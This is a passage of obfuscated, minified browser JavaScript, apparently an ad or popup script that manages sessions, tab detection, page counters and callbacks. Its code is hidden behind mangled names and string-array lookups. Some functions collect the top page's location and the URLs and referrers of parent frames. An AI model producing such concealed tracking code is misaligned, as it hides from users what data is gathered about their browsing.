this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case _0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case _0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof _0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ 